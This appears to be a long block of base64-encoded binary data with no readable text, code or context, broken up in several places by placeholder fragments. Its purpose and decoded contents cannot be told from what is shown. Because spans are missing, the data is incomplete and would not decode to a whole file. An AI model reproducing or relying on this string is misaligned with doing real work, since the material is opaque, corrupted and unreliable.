0FXxxBEXtBEWdJITR08D2xFLNBFpSBrJcBG+DBGwQCrp+JmexAvwnACYTlAKDr/r/[base64]/AtrIFiRsGABjYQhBeNoZIW+n5Nj1XA6W7uX80wKU7qgSVh6bT/oDX/bBLXYWfTUEQ9OYF1JzrzMkNEPHEeQFDM+IT+wEb0IEYiIEVWMHg1/rbaNELMF9YkrSqGIB924UHHHvSvfEJsIC8huyz28AcIMK0A7Ut2EGhGMHqGsEVUIIt3ASEgzv/AWMkUfgZ/AGSpjuE15XETuy7YzIYWe+U6oVemJGJczUoiZJi8fu+90qXolIpv+3AR4PBq4KSEZoqqEJvLLwrlSNc9zj9fo/9uiDFE+vF++YQfcQHeEAGnKI1QXmJ6v0laNouqDyEBIACGORxa1B5mIMXXIzKRzMMk9eEeB5AOJAwkGDBgQgAAFBgkGFDBwACPGhY8EFCCAQhJEzI/[base64]/vK3CQzyEEiRe0aww/0YI//v8V/QFsYYUB/[base64]/[base64]/ppg49C243QooRP6OOQQnfqQ+oQ5bLFlGC7d5hsjPhXIHM7WW1c81NZhunQiQBlondMHYG/98YFoT8hVJWCVVY5Zp4BxBhpoOMFHA36AA4kYjDheDjUGsSMUTF7JpbJFEhHjBtfeImCEEAzw4IYwEqkk21IaeaE2zjYb4OPTRHvr3IzVXXc1td6Vmg/cADHP6sAJvGAJURADF6KwxByokB94ocAIlhgYwQrmnYnBoxvNaIY1rLEdZrAjYvSQTsHmwY5zlKNf69FYeghgLpDNJwQ1rE8KXICYfqGMZSszEIF+CLMEDSEUDQIGMG4GIaIpQxU7O1oqTEQiCQ2taMpA/hHSVtSiIgThVjNSi9SohqMBWM1HbsHA1o50BLBVwS6FgIXZnHGCuv3tKjFhwB3xyAAH7AlMYmIIBPwmAUDiTZAPMOQhD8lHggQyVHnkFB0FyUfC/U4CoGoI41Cytsj9gXJ/CEQWXoCBhMjuTTXhXOd0QglWsMISpQOKRlQ3ELqB5CGQLEqYHjmQiiAlI7GEZEkA0IIiwCpWYMiLGmRVqyAoQQlDYAELcDAGM7wgCEEgy/WyF4pYvGIXpjBFIxKxBBCQz34q2AIPKKCB9SXiL6X4wwtAIAD6BUAA58IfueASmnT57wIAdNdTFHMDFtioA3NAhAJtQYl9Dcc2MTjC/ige9p3wROc7+LAoPqTTDY02oxjcaEcJy8MOkb5jheWoxhH4xQLXuGVXpLFnyGpIApnK1AW0kYG/[base64]/thgMrfE5Qd6MIMVaLOERDQiF8p6gWjmWc9zZWY0+eQfGE1AUHfBC6CLkYHUOnCFNSACFHe4gheIQAMUsIYFV4iFOejxD/[base64]/iaoIOCkc5ddJStL/geGqPwxTIUDJmv76MdQFZoBWVotoiUAzBkQL1Z8uB5tCTGIOQwiL8bUy17WQAc23GEOtR0EIQ4RCuKaYhfeS+4QhnCC13BgC20ogxPEwAbude8VeIjnPOnpmc/kr1yZsQ2O2vXPDshgNjg4gY2IoN4rHCE/Q6ACFWLdASPYtxv22K9+L0oPAJtwwCHURTHYIVHxkLQcJqXGu6lRjnOsYQ5z+MKS+RUDla40hhTwgHxuqIIcqCAFJHABCUYAAhTsp2UgVhmJhfiULqSYFao4BCE+kXFfVJHjMua4FWtsCKkqzUU5ftqNarRjHGFsND0Cq4/COlYiLLkKYWAfLJrk/qRXxA1TEXhAAxZQaL3m+cqLTAjqXgJpgsBkVRJ4SNMDJUmEQB1Ng95KLB+yZkIKUiN+SGwnHZsFHMCyVGEywhwse9lUqrKVPJkjRoTuEaWbSiOkjAAw9zZ3SRNPtpcOLiGEawfB17veYVgDGeg9iEHQ9tSU0GY3u2mKP3wBt0ZaghPKUAYx1KES3ctFdZHwreyGa3/4hAv/ptYuqcWg2QOdQAdoYIOFn8AIdNjEJi5xBSN4YQ266AY+vv0P/1JUwN1ghi5iMQpRVIOECH5HOeA9DOlToxrnELwd6F3ve5cVSYjx/vlIkIIc5KAHBN9wwk+AgoY7HOI+fUoMQEHU/lawghCPeETGM56KjX+c/[base64]/AAT/AQoRDc8A0LQfAAT/EUjxAoQRRwjtW8SRMMQy/soBASIRHwAA/84A887/NeAQeADVwqDDSE7DyOLfVYg0eaDQTA6IDcBQXWIBNk/kEWYEERvMALEMH36MHb+AujMsgcuKEaiMGBcMIWPArB2AH6qEH6gAI5qO8OdFEXr0/w1gD71iAY5yAYF2sHdkDgeiAHUkDgVIAEOECleAjEeqr9YOaACEGokIgVPsH+uPH+9M9EWKz/[base64]/myBBrBQ6cLkChEAAiAA7+bgHajAS/QuIYpACsrwDI/p1ADPc0DhKxUhLBUhDu3Ac1BNDT/HFbhJD01BE/yALN0wEPHgDxqhFIqr1XJhETxgM+SJnjhjNCwsM9Dj2CZgApCNRmIDB6gtNTARBRzzCjjRExXhvRDhvjRIOthhOcyBGbijGIihdCxhlSiBGJjjOzDz+WoRKB6FtnSDGHZRF+EwNr/yK0NBFBLBOsbgB5JRw8ZPBUIABHCqBT4MZaKRGgmENY5zChrEQYAB/x4BDaDT/j5BFZRKHEHuaGysHKlKefiDRrIqjDbmHX3EHefRa3brHheB1dTKGRTSbdoG/[base64]/UoCu9MqgCMRFCoRAQoSw95+K6khKgDPIirxEwoUtvExNU1JtYrdVewQ8ygC/5si/x6VzEZTBh4wC9swNAAElqYL4OiAaCwGmGgAwyYRMUYQ3kQDdGoRgexhyqoRgslTcw/pU3cGFTeSMWuqM5SGoVqSGhDqEPwKBWlMAI7iU23TCoXDUUYLU2RUEUXGEUYgEW4MwMfqDgxq/gOEDh3AVB9sMxGS5mjNPEkBMFQgEXmFMV8C/j7A8N7C8SMqSJ9g/GnsqJoooPuqBFznEGYsSLaGTlEPAthsxcfWRHrMahJjAM6KACOQGOnOQPEEUAom0U2sEe9NUU9YsbRtRSFMEbBHYTekIWCPRgIfJfFXZhY6IDFIEI/vUGkE5hAVJEP4ANbu9EU3RFW3RhaZQsassQdhI4jMAnAW0YpvIl1IA34O0LGbZtOuAdiKEn+sA5nvQ+XxZRLmAFrvTSuBLVDoE2/[base64]/f50dJiVOZ/VOZ8TOqGTD6CoilBEWwGQ5F6ki8aVoKiGXHwXY84DA0bjR2Lga77A5gKxMuTVSa5AIzrgCO7AD3YBHdBhX603+AhyRFmgFAS2e9szIa7A3A6WQJlgYhn2Ay5BBXNW/iOI4BLcd0veMwCYwC2bIG3t937tlwnYoBFwQAM+AAQA2AOyRgNYAIAB2EiY4A4yVhY0lghZ9D5K0GKNQFYouEZz1AgmOCc2yxZA8M6QYxhYdlTNd30BoAOo4R3eAWcDwBJsdh7a4R2QkoR7IgBMoAyJJQ21dDZdFRTWzizRkhWW1riqtrpeAVcB4/M+z5vk9BWWIGt9ty+3lvT2hzQSeFbtgAqCgDF3rAOMBDHsZVZBYQ6UIA2ytFQVT4NtIW85lTeKIRZkwW8BtxP/lm8ZiBWQSZmYZxr5gwbgUBEgN3JhdXJrNW8dBHONQVk4lwQ+FzgdUziFc/ZeRsQi7k9N/qwLVjcYgCEVWncbu/ERIkFDOO6KsFPkuNVbt2h5UmYSyfVGhNf0WO4tgPeMkqwueIvzTGERdgEb1tMZeuEVnKF7qZd6rXdfg48eROF+YyCZYyAIasAL5kAX0KF7uxcbroBe1mCjmmF8D1YRmMBr+KVrvNl+v9lIjkARGmYUaiCMPuBZpgZgrqADAuAE6OAS/MB9M4Gb+4UtQCBtb4AJzqARIgN+AFoTSqEUOrGgEdqgA7cRzgAJsuANIDoJCA4JzuAMMsFEb4+BMzZj4wwJHBiU5GcJCEiNCOhryuoKFGETPpYKMPjaaNSlp0BVdxTQAo0GKggXpA+EiQHe/iyz/jRLs1wpqNNYjfOWGs4Bhd9hHmwhFMvhSdvhSaF6HlgxU6maGCyBCuAZUVyCMybAhv3uZz2HvXQ4lcaUTLsSiJkWTvESMNj6iD/PuFrtkGuAa5/[base64]/rz3yx6oV5q/u73bu4O0Ob7le77pm74DtxM3ARYywQ9us54zYb+tAxMyoS4LuhHocqDhJ6ATesEVuhMZGgl+QAskXKJTgKIt2kQZWKNvD6M7+g049gXkpwnOwA/[base64]/[base64]/qpj9w5yoESTmAz/qIEIuZpAoqgyrHpZ4E2y7O8rJGWKz3ny++S1RCRzN36LncBMOigldf8idtRWraLAEBgFLrBO9rBHHRBFK5gCAAkBpw5GEEh1BloGFyJFfqA8AivD+xAJwbvLkjWBg7VaWAA4vyn71dgXWAABlpg02dVFHDBcm+BtS+ZgTJV1MHbGTChw/TNMXU7WNtPRijZO6lg1lksqTy//2p3lAeB16mKaW4lHb9zlX+MXIpdyHaljB5w5mr5FRbh2Zf3u6XZG8Tb2vk127N926/BG7DhGIi/F4if+NVKfOXbg3K/ezVKYMU7+qW/+alfYLHBGkoB36PWxGGBwIvwD94AwQN+/vxl4cF/IAl+4Pwn+gz+AMMP9P0z+kQjHPyRAMRvgAxGvMQr/[base64]/[base64]/4IojPWNKNLkUbq0kw3x6XIZJNOPgnlkyZ640wpZ/iBSZZ+bPlHI5qUkgsngbzxhpelnFnKl2iuyeaZjWiBRBJJ/JDDDyqkgMQZf2SySZ99yvKnn38g8UMSWsD5wgs3kLFl/[base64]/Pn3n8Gj0dwBglJz++0FA3x7/teEFNYwBIaTaPhKJbmIGCKJUzK5oj0zrs12jTgeM8ssPPZIN5DWDHkkkktGyXfffZuIDpWNnHElJlv60eWXYY5ZZpuOP66JFjwUqkIOPdyZ5xl8Bsp5n4P+UOgWP+zwAg6M+rHJo35EGmmfJ1Ra6aay02BEUaD2MUdmc/RByUSlZqQRqh+tyqqrsB7PkqzK3wrTOX3stCtQvvJkQheZCZsUsdpbpeyyzT7b1VpswUJWtdamJVYdGVDdINbg1gUXAeN6cMMluYliB2H+guGFUXOsQa9CrGEOXogXFaYwhYMMDDQFY1rTZkADAAWIBgUDUMRGE7ELZlBip1mYxXgD/[base64]/AVr6YXgAlMQQ18MMpR1HCV/u0RYhCakQM2s2kHUMBCLWAZC/nOWa1rvaIROMDAghQEv/eF62p40QAIroAIO8zhgAb0gj+v97816BMMAlvgwPqzQP4oVKH+CULBHOrQIkBRCBvcoMI2yBodhPCDuhlhCYlxQpCCDF3FYWE80AGLGqhMhjSs4Qqoc8MBwRRqP+wOdeQQCvYAo4g/ExrR5LPEJjrRgRI8GM2m5s4F0bNqWaTLhGqGgiEcQYxjrMQkFhEkEZmtj22Eo1ft4Q1kwG1udAsEJ+qGx3QZqRtQWiPgCjlINfrRb9fwxi7wkMhDnYFMmgCLmMgUSTRxYpLXmuTjMEmnytGJB1kgXCZgIUpS/vYJFqU8pQrkxIPSnQ4WqmOdpDYhS4FcipaZWsix9nXAXZLKl6jaSDBX1SrjFTNWsqIVTJjXknc8D5o+6a1QJqCESFhTWJlZSrKU0s1vGjec44zW+M5ZPrGgL2wfSFC4GCTPpd4lAyw4QgEPaIQpxMuf//qX/whoBIUeVD/sbW97+WNQ/yyQaRWtb8Rao9GNgnBjGzOVCfkbUpKu0B3xcMcujrDSlU3HZS5dwdNe6h0b9rBm0EGBHVihU6Ghhz1IhA9Qj4af/SyNaRKcwcFwGDUEaU2pdUnQtyJ0gZp9IAZE+IIYqjqJSuwCjWdrUle9+kaw5khudgyEkc/qo7Qu/mMZuzAbityBor2pUcqBmzIhmdTCQvZCC1no8qG08AZNNKIUpnjkG8xqScPmQk1sitzkcqCCHoDuB43VHGVHSUrymTKxclrlZl/pWdCGdrS0rF0fGuKQT+VSXn2wRC9N1VpVCbNVs0VebW1iK9vOgx277S0AeBKUT/uKBtcbrjexeVxuXq8o3XOKOAtrTuhGF32NsEIG3Om+LCrInXchQIO2O2MFLjC88UKgEqSgEPJ2IQ3m1YxwhYof+9xHP1I4aLXnWwSK2jeDEONgB/ULwhH2F3jAATDHbiEMdBmnhfGIBzaaEEMQyNBlKGDwDR3cAupEGGreYTB0gmAHSrQi/sNCG9pPjYY0EY+YqE6TIhUNFLUVWw1+XKSaAJIqYzBiaIxfw0QujkG2HqONRW4E8tpqJNZZ9MgUdOtEJ1hexx91JavOuEaKoBy4Kr/[base64]/rzv/bSnAN/WM03bC7toRV1zmg8+5hbi/qhI+XuRdDdj3QSOhzfoAIIYPgcF9fa391+WnZt9HwVyOIQqMAy098CnaIYYBB/AQO2FOpDhJjaNzA4U8aRO/NenH0DFZcwCXRMGN1YHbFAJjbBjWnUifpQHPlACCQCBESiBE0iBFWiBF4iBGaiBG8iBHeiBHwiCISiCI0iCJYiBFnAABWB4ouYrE4AZ14MUgzAHqaZ4cgAwU9AFckAIoJAll4AJ0yJr5DMtYGEKr2AF/pdU4LIgozchpUcB7xNj3AdFBiUFzAYG9GF7tmALlEERGDEMtgAMtnB7qrAKvcd705YGwFdQ/vFVBNuGUcgXHBWRG8xHQiYkUiCFQsQgDMRBfe3mDWywHCyAAh/Afd0Hft/nbxDmMhTmfatXfriHe0kkH/Phfsu2UAw1f/5RVA+WYhDHRZ7HYtoFLu6UeoQYRgNYB2KQCJjwIQq4RqRgASYoi7NIi7Voi7eIi7moixaogtEDTdK0GUahO0+hT0ehasPlT3PwP+GUJZgHhLCAedBlea/wBxqAhJ/nf1XERU7oa3RhNR2AAjRQhZhhCLWnhRcxDhzhhahyEVpoC++xCvFYhqiAhghkj8LmH274MMh3GnH4GK7gChzjX8LwfOZ2CyrEQtWHDn5wA/JWiNyHiIqIiAzG/[base64]/E54b8CAPAcRGPIQoBiUIZIQwEaZAnVAzLMDIJ2W7o8AcNKYiF+H0S6W8LNpGIiAJdwAqgAAqJhiyDYINd4JEgeYkk1nBP83AdcJIoiUUqqTUZYIouGQZh8AVrkAi5/kCTxoEiefCTw0mcxWmcxwmUQzmULNgTwKJ4SKmU/8KUSLGMd5AI1+kHVPkKZSYWQWg+1OgB13ggX4kgKSaWeWEA3dgBRvAprUANIdGWw8R3IgGXKLQRXkiXdal79fF+enltbNiG+riPyAc8+4ULJbSYwtCYG/OYSvJz+HBSlckcD2mInWmhFwodUxAKrBAKoSCaSXkUAOORH7maRJUwKCY1oMgtuqaEWtMBtskCNXAEVVAFX6CbX3AHr5CAIwKcjICcPwqkQSqkQxqBvaic03MBChEs/rMGcjAFRaAEOehN1LkYiXA4mNAIYoEm3Zl508IJO+BUScVr5KkgYVl6/hVQAXpBACegBl84DHvHd60yEtSAEef4hWLICnJHCGogXP/in/[base64]/EHqH8pBPNqUcZXX4V6qBqzG3iohwoaC+IGYI7qDdU3mbCwHDEQA5OqevZWqZQ6BKKJ/qke+hTbFKIimh/vFa+sSZJUZJ76h12gt5LaAaNDMARdQKOxWqOJ8Aq1WiI+2qsvC7MxK7MJUAC8cng8cQFB0AXEKgfGao9dEAVBi5pSagd0cJ2YYEavwAnm451ioQlN4FTZOnGixy1S44QcwAEeQATDQK7CpI512gp52gfcVF7wB68LN69pq7aACRttG5j8CDy5kaiK2q/iNkK5ARnoVgzFMbDt1m7u8Ao4UAMI+5AVZoiq0bAY+rAQ26GgQIyEICwiipohxl4gOTCa6JoFEpsrSk+feJIZ4EUsAEZTAKs0WgViAAs7WiI+MLOt67qvW5wH8Gk2G6wzoKTdpIw2/[base64]/Cx0et/3oJUAyA/HDACiJCnh+COYGh7qkAIhhCMHSnBomq+W6y2QKC+gTmgg0kM/nibCbkRDLgAMgq6Mfa7G+imC5HJvwWWC6UzuA/JMgRcqc4RA6IJCh2awAo8se36TdIWCfv5YfzJB8smMBIlGtzhufqnwU8FuidgmygQAzhYujR6BGLwCiBSk96gwqEsyqPMgaDWwgFwATQQpcR6xUgBtL8LvMF7wzg8vD2sCZoAxNFIFo2ABE0VtdkovdNbpiomlhRwA6DSP1TRfsLFGe+aBop8bA7ExVsMBNXsxV/8MOvLGruRGz4IGWfMXwBrv7zBfMvgDH3bbhDqDnPsAi4AwBBJiC2TuC2FiNLBAqAQmpjKx/m0PYNAH6kQiernCx/GREozwY2suSoayV0E/rofAKMoQLqxKqumuwSpm0agfIslgJMbWAIN6AOxmIsW4AMjbcIjPdIJINIknYElYNImrIEuTYEgDYIdjQUfPYIaDdMTaAE5vYs7LYIWkAdBzboJUAJFbdRHXQIyvYE2e7OpjKw7y8rBCHm/O8s4rMM6nGNVyQl/0Izn1AhsoAEfCyFlKXopmaJNSAA3UEBEIC/lNaIfyQXqJaryOs3la83XjM0S422tcQt4682OUZD8Nc4bEwvLsG5+q87s7AI4MKGDOIgz1LD07H0zhAJ93KGi0LijaSzHYgh2eUQCPdBGQ7l++R86tB2bG8kv2tDOoTIRfaOmewR+UAoX7YFH/m3SWBDUjMALyBAPLyKcEJjSJt3SjPAiQ42LefAijADUyE0jeUDcLnINDXiBvJDcHbgi18AIuIoFKvIP8VCBvADe4Q3exp0Az/0POY3bQa3euU0KvHANK+Ii8SDT6q3b6OAiQC3e+c0LGw2B7n0j/w3gAX4N/J0APhAP1yCBPqDf4v3bEFgCL4LgCdDbbBPhHMjUzDkBFATDUd0919MFsWzVWM3Di6C0pnBJXf0KmgDWYj3WELKEZn3WoFsDRkAEN3AEwLdQXBDXUqDjO56xdF3X53u+1ozNHXRfyNfXruCDmOAKoYDG5SZubMxf6mZS/Au4L9DO7qwyj/3Y8qyZ/vNM2fjcx02eCB46mlGhkQPHYUdkcKHNn5ZI2gKiHajNhBjAwZPM2rAqBqV7BEdAB508IhjNgSUHZPYA0swtI4xwDS+SgQLu6AGODBKI6NkNZBVOgdTtIi6rgYh+3g4OI0oNgWuDBYvONt4NgfZtci5CChE44TGi22+k6RKe6v/Q4Jj+D6z7gJwuI7wggQ8O3RDY6jNi6Rp44b2S4U9dXsHYPTEoB7N81cYbSUw3FkE8OB4gAAEg1k3o4sFMvTGeARRUAzcwBEXAHz1u7j3OH/Y41+Qb5GmLvtVc5Hq916iRG0p+CZfQ5GgczgvKoHykInGMDo2wAymQAiQgb5dZ/oiQjcfR4TIzRIhiHgoAqc8PARFqzlPmkX4etkTiW21FIOenLXFcNOeqjeeiG6thQAex6gVfMFVh4CG9YBweSOqFHg+/resvYuvdHcftFoGzHt+Snty+DkfDLoG2HusY2Oq8HoEzn9Nr4wMzPyOmngA53zbogAykkAcgjQwzgg5U7+oSGOxe1eAzH93/wAg3DyNK7+m/Lusust4Q7oHLKT29oso4CNXKblxMoYzK+BTPXgnHywllNkmxpuIccO3YXsSgN7W+Msxh+aKrFwM1AEVM0+P+Ye5SANWRl4nt3sXnm9cOw22uUe+X4Af47uQLqq+E/cbonM4RugOclAIH/ovwg6h6nLnw0WHP4tqhF9PkHRqaFc8e5FEeF68M7fFTby7Bpd0C3BGb7sT8tjkdMyYDVrAEqfgFfF+jVZAIrSjoG5jz7QYjyCDUMI323e1VPe/zUp8Ak24BjGDe9vDqLoIOZz/d1b3pMJIH/Fty9uC3q17e7g8QjJD9I1jiGkGECf/FS9AQCy9epBhN5IUQWYmGGTUyiocOYR4LCbBMZITwGkkfGrHkYcmyIkF0LVtibFjCnsJ/eUhO9PgxYwkfCNFhjIcw3tGiBK9pZNo0AQCoUQEEgBogQAslU7p0AQNGzdevgwYRImTHrJ07hdTSSZQI0yJNnEzNzVXq1d1G/kgoEBBgNYAAAQMEYxh8wfCAC339CjDc+AKGDh1Q0KAcpIiQIpmFbL7MWYqcOXLkTFGSucgMzZtVr2a9GQgQHbFlz6atAwYM2bd17x41yhUmP35chQp2ixixW8lvjVLO/FaxZc68uUOKFNuYFyp+qHABgsV3FOFPjCe/gvx59Cc+rFe//kN79zFCzcflavh8VvlZAQsWzX80aAIUEBplCizQF19SMcQQPsDogjQlgqABhRM6gCwyDDLM0EIMM3jvQxmscMIKPOpYYg61qjjiCzF26UU6p2KM8SCC8pAxD4R4KQknHgnKCCJekvoHHSCLBJKUhnZMKB4LSjgSKCDz/[base64]/EgkFFyMQ0655pQrphls0KEOUGeQcCGFHHJwoYbvWAiPwvTOe2+8Fcwj78Px/nVvvSFwoc8+UfDjr7//IobGvwENRDAVBSPho4s0/qSIkIYWKrzQwmA37CADCzM4j4URnHBijBLDsCOROqqwOYxXXsSmUo2aVPNngz4C+ucvc1TSKKUWSqipR+us9GiC4qmyyzydqtJpGY9mhMsu/+GloZdOQsgCNnmMhxGa7uz60CQFMhoLN3sa8k2NuF7b67ofJWjRtVPSe6EESDHSSKx5xhRTTbPaqitPwRLrEDtGbSs4TN5KdVVTStG8lEZe4ACEDDLAQLG/cMUVA8MY63V1X4MV9oTJou1MCC5U44KLNPpQa44pTDvNtNZmX0022LLFVjdtbev2tm/DHbfc49CVnrl1230XKXd22cEFElJI4d4Y9N23X3/JLzi9/oNR6MIVXNp3pWFbbAkG4oij0eZ+/LWhGBj+lfFFFYwZIhJg6FhpQBYZDpFMQycTHQZUVrAauOAHPIBZGeoQhkpMIgw3w4QznLEzniXpbjwqGkF0hJNFmUlvTZHbNQYHERtlBGoLmVqPqtaUKiEqUTvUk0IYYQGZBLEleaIRRBCyp4TILWolHGFCvpaAHtWQhBmx29qemAAkJgRtI/SbQqQ2J1KQYk6UCuHhELepxTHOK44ri+QoVzlYaOIVm9McXl7ggRGMgAWhS4xVbGU6xNwqdawDjGEyFDrYGUt4rOGCFPoAClAgAgy++90MooUZ1QgvNtYqnvFm0y3lLQ8G/r25BHDaEgpznUt6yolFMazRLkB1RBMpIEEtaXmD8IlPPObj5b/Qtx75jKJ9w5wf/[base64]/rRLI5ogAw/c4Ab4Cucg/4irx5iOkIkRTOg04CFjYWaRtFMWIkBBiTlIIZOWLIISpCCFNKTBK1141mZ0ULxrXas2LaiNKB07ikuUslSuSKUqVymMZVjDG+iIpTe04D3vqeB73tElL88HMNOeBwVeuEX7ijm/+h2Tmc3cxjJtKw1iDCOa1VTFNR8UIWKtoEMW+iYGympc9WgABC7YgQp4YIYf4AEPlahEHcTwBXjK04NKneEImbhPK22JIMjwyNSYYoERxlAjd7pSlexRnYE6VCMyXWJFcXKlgRDkpQmQW58iBZOkhFRQ70WKoOKBEYO0SVBoytHV7EHGNskNHWhi/[base64]/8szb9GDwMXu1XFIQRIwI+hoAUY6ubIwpmhgnkggtmh4BgAgYdFLKItYRDDErTbC6XWNKdyI0VOE/VdJbW3RgQ5GlOy+I85DdS/60VI/[base64]/witMDaw0sUrEGVxxnGbZVZ20f759Jrv3QwcDE/W/R2ENgMtXCDFboFovqQKvvAxUfgAh6c0wyAGHwl/kolBjG8woP0VKpTHtVupugz2Hcak9qYwjWPaiTaerLwP/LrtZ3ITb4/QkjhmqI2inKNUlm0dwLQy6NuJ+TbOGGwCWvIboPyLQ8+AJNRmhQn/2r4bpCX20uJmhByO+TzyD7q3/6xYhYjLgA0eGrBYywWqip84ZVrhMO7/wc/rGEOVYiBB4B8hCGj7DCmm9WtnOzkAXSABkYAgxwOcQhK5AeSoLDDHLoQhJXDJCFQHDDoneBRgjX6FDXoAikogmxJMzVbs6Ejut8Ql6NLujlbJXVZBnbhLEBBhzfgHtASre7IF30hNBRELSIYBWGorGkwu7SzH4oREANhu2myhWGI/h9KCLNsKoIgEDUECh3iEifI8BD1AAEQ8ADmEjzCAwTqoi4nKINc8CAQUqpYGigCQwr1krwcSYprWBS7iTyhYArZYzaccIe7GT2wKb1KsYCzYcMEeJSQuJNCsYCdqJI8WIkg4pqCOihkWDBxMwlSEJOGEL6ByhGjwra6mYmaaIllyxvZMymSSJOdaojlW4iJmrCkAji/CLhMCQIj4BTr6wo5UAPRkIOySAtSSYQ36r7vA781+AIi8AAOGIEaCJ/3QBlguQD3GwD4u5UMoIEpUANCuD9VYIVWiB9lxAVREAVXAAVnAZ6+mgJtCh6a6xTS+KsGnIEINB7GCjqhWx77/jCloxsFpdPA5LAzzXIXQMGGLAiBEOieWiIBHwMPfTm0FDSfFUCBQhAGf/THaQjIgLSt/EGmAaHBSzMQVUhGS7AEO1hA0vjBComM0EEZB6rIi3QPEPgAJdyBJ4CCNjCDNnBC6loEJ8CDXaDCxoOpJnIaLsQJLEiK1/MRQyGIB4sbfPoJHjlEG5I2OMSSEmAvJrKRz3Mo3ju+nJAirokh1EO2KnGhj3iJQuSRFMNEE8KinpgS0iO2huAahmCKS8STu6GUqcE9nVSKlcwIFvPEqLiAIKBGGFOjUhQNnFuDyKmqVVw4VHHFRoDFL6gBD0BCD1gPFqiBGyCC9HOrDHiy/r6jAi8gxkNQBUqgBGpSRlsYJudIDlGIRiHwGGpUAmTxHb8KAkvixm70xm/[base64]/j6p6ICs0IpR/Aq6tMs1uAMgTQs6ULhT2UtXBD86uAIf+5waIALH9AIo9YIjIAIjGAIiuFIqmAO77ANjpMzKjJ/5wYVziQUyLdNQmCQlyIrSCE0fPI3StKQHrJbTVM3VHMe2gCTYjB50KZd0jA6oq47s2QF4nEcSyDh8AU7h7JeAOYHiZFTi7IDzMA87WM5/FAaBPDvpzNRxMEjrDBBlwM4DUYVOYwVEQAQ5ICyJHM8KwTu8U4/QORgQGAGPFMknGElYMwU8gJlj8CAyws+PEKI8+Dz9NCEl0Tc8KSKWfD6NCEucaD09Ya9j65IrwiEHvZGfpBF7yKIrQkqviUoA/iOIpawJqckDJVqbr0yKryk9GlEiZCiKK5q2HkkbfgJXpOkom0RL1xuxZO2aGmXLqqC+KaCCNFJAutTSHw3SOzg6VtRLIz3SMyiDJmCCIzgCxzzFUvyKglODUr0rSpBMZPxS+Zkf5ChTY5AFk5WFWBgFO/jMNbVGN31T06SNn5tTbVnN27DTRAAFVDrHPU0Op2OXP8UeUxDUQSUBFzDU8KGQ4DStgOkA43RUpyVOgQkC5axUgZQ0rF0HTZ3O/+jUTzUQZRDVQyAEVrCD75wCCRkPBFpVikSZcFKZB2IBGZDVWoWCJwAEvAUEXOUBPNhVZ+jVEALQmqQoYCs9Er2T/j4RXN4D1s8DXCbaoruZ1gblSp6B0AQoCXs4KXM7S2TDUHB9iXC9POdb0ZbgqavMEZjQm3zrqK18N5ooAVIoASVZymF7Q2TjXBILlB5Bin49HLecgjRIowTkUdBYg4MFUjoYUkUIDobly+/zAzowXpybA0Logz4Qi0H4lLGgBEtQBFGYzPyjJpAN0+NoJZM1BvRN31hQhAdpwNbQgTY1zTf1OWuh2dyw2USQrJwNBaUbWabj01YC2jyLB3fghBSAR93sTSEDj/HRR6klTrV1VAieg0oFyGnA2m1YBw3WWk3FnxmsGFAN1bElhMksQCPgOvI4mZMxT7itSA+RW8D7/kh0aoORBIROGAMeAAS/[base64]/YeNPUxI3Dql/7DaUJzF9MOKVgIIZp4NnW4lPMeiV2rA4QzE0EdoE8koEaAM7zIJaQidQHBpgHJk4UYMEKvuAM/t5gbuZg6fTgDw6QEEYQa1ID/OuDaUCE30xhVRWdiqRIwryBJXyCGdaDGn6CHzAFXuVhX60RxgVio5AbYYsazUWIRgTWlngUMWEJBOMFgcaiL8YJdtuvdoU2/oylo2g39sqDOVFjN1kTFa0RKaI81yOFckUHhOo8dCCFkEgKlMYJjh4vYoM3cfWSrgyxnpkIIWGv2l0UdJjDxu09Dj0TNWwKYLHRAFiBHN2KQQaLQj5khWVerGrYPwC/RHjks8C/SY7MYtzq/NPkyexkT36YXg5lkzVlVN4FtVZrV7mELlgk+IVlHZhfbpFToKNl47FZGBAFtzglMZ0zf4yFVYqF/syyHkDxhjfITQ6oxRG4AVv8zfD4ABT2OmmW2qg9Tgn2gmzW5m7u7A6mzupESIUs566wBFHwAhSeyGBh4SF04RiIoB3YAScwA5EcSXtWASfQ57/l58C9p2G9r8v9iHqzp3fLiQjVor+xBywo1yca3bvBGvaC14JgIm/tkhj6G5bWp+COKHdTiCDx7qIAkx9a1jK86foSKIXoUNi7NpO4k5Bq7/LmmVHz407sAFBk6qYmZINF2KPTvu2ralQBcEdWBEQAX0rYagSPzPwDBbDOv/wYX1xgDjIt5VReawvfhVwwhkQwgkVq09OI5dIkltqAwE7qRr3W5f09Dn+MHsGW/h7o+KBiRgrERubGFqvG9o5dIg9iUVRqpubXCRgaCIVsljRuJgcj9+xvBu2D/NoCEVUFCTOusAMWSA8OObXWftUPkAGMi+3Zrm09AIQn2AEeMAW/9YaVzE96W+/gfmPvJu53iyFJUZOBYmniztaGcO61ge7Sk+5/eF2cYNC/8S/VyxPtxiI8pGJrU5uJSAk4dr0qITevdIrlk5MRuhK1kbchUROTwCJ3VSoUWIELmAC/sG8jEFjhHV4enQNDRlhEfqMiBXDw84NHLnDwTfDIFFXwZQVQcIVL+N6wfnDLbJ9QFmVdaBW17gVkR/a1zgVFAM1M8nD5DfFvRB7Fgo0S/jfx1aycP7hqV6jg8pWeVvLTYnYHfIgHz6JxsaqBG4fsHI9m9HhaRy00R22BLiAGq83adTByfdf3Df7scCYQUNXOJ+8KSjhhX8JIFU6ZvfMQJMS4F9iBMhgDkYQCQBiD2C6DefqglcRojjfLCn0hXlg2tIlDpLiGtOl4lPcvEoUI/zKq8daTIFm2xUVomtfKmMzoE90JnZ+Il3JDpIiJ06uOaUWGkU9zvPkJjs4IwRmcPpnJoagUJ2ESPSl5p+CIozD5IEH5jMYiOvmSOsFjJ2FQLAEZE5gAsyd1U4cxBbQ5gz3ehM1LRYZ1q1YLWj9wBO9YA6cm/WMYB88PS7DM/svEhQkvZWN3kWQ//F14hUKQxiLQpmi3JMYCpTOrZQg8HgncDVyGgSO9BGxe8cAG93XBM+wp93OHx8auAS2/ARlg92ceFneXYNQaD65bgWIR8ubk7Hzf933v90wF7dAG+NEe+C6ghD4YAhb4F7w7pL3buw9gASQ8ghtYghcYAyeoVdqO7Rfo24xPS+7vfu//fvAPf/HnGZ9xqfE/f/RPf6ZogRUoexMA2LhknLXXOeM92FFZRVbUdgAPjkIoVa1OcIBQRYkVwVYGD7Zi5cqVqIEECVqyJdEWrluxYskylivXrl29PoIMuUuWnCJChBSZQmVKkRk6dMyI2aLFSxg2/[base64]/Z07hQopUpRovh9M9jH58aMIEaVD/v//pworlhA4EUIGsSKKK6OA4hBEE9kyikUYacQR/kjOYJihMx/[base64]/AAIoYCuWhIILLqEYiFCCo4xiiYOsQI